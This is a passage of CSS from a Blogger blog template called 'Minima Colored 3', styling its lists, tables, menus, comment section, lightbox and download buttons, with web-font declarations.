blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
.comment_child .comment_name a {color:#fff;}
.comment_child .comment_name a:hover {color:#e6ae48;}
.comment_admin .comment_name{font-weight:700;font-size:16px;font-family:'Ruda',sans-serif;text-decoration:none;background:none;padding:5px 0;}
.comment_admin .comment_date{left:10px;font-weight:700;font-size:11px;}
.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
